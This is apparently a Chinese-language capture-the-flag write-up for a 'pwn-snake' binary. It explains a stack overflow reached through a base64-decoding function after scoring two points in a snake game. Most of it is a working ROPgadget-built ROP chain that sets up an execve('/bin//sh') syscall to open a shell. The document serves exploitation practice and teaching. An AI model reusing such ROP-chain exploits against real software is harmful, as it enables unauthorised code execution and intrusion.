
pwn-snake
dword_6BD3F0 是分数

打2分输入q退出后进入 sub_401427

v1接收输入,那么这里v3存在栈溢出,偏移0x70+0x8
sub_40117D 是base64解码
于是用 ROPgadget 生成payload打栈溢出,加上偏移量后base64编码payload
ROPgadget --binary pwn --ropchain > exp.py最终payload:
from base64 import b64encode
from struct import pack
# Padding goes here
p = b''
p += pack('<Q', 0x00000000004113f3) # pop rsi ; ret
p += pack('<Q', 0x00000000006bb0e0) # @ .data
p += pack('<Q', 0x00000000004005af) # pop rax ; ret
p += b'/bin//sh'
p += pack('<Q', 0x0000000000480bb1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004113f3) # pop rsi ; ret
p += pack('<Q', 0x00000000006bb0e8) # @ .data + 8
p += pack('<Q', 0x00000000004458a0) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000480bb1) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004006a6) # pop rdi ; ret
p += pack('<Q', 0x00000000006bb0e0) # @ .data
p += pack('<Q', 0x00000000004113f3) # pop rsi ; ret
p += pack('<Q', 0x00000000006bb0e8) # @ .data + 8
p += pack('<Q', 0x000000000044cb86) # pop rdx ; ret
p += pack('<Q', 0x00000000006bb0e8) # @ .data + 8
p += pack('<Q', 0x00000000004458a0) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000475e30) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000401dac) # syscall
print(b64encode(b"A"*0x70+b"A"*0x8+p))手动玩贪吃蛇到2分后,q退出跳转到后门函数,打入payload即可